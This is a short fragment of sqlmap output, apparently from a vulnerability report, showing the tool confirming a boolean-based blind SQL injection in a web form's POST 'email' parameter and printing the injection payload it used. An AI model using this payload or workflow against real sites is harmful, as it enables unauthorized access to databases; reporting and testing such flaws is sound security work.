 [11:15:47] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 104 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=eKSHrdWmmaNnRWRpbWAYgXRoKYbJi8YJ1a65GL5E&email=123@123.com' AND 2885=(SELECT (CASE WHEN (2885=2885) THEN 2885 ELSE (SELECT 7034 UNION SE
LECT 1250) END))-- -
---
[11:16:32] [INFO] testing MySQL